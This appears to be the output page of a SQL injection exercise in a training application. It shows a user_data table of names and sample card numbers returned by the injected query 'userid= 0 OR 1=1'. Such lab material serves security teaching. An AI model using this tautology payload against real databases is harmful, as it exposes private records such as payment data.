 ✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 OR 1=1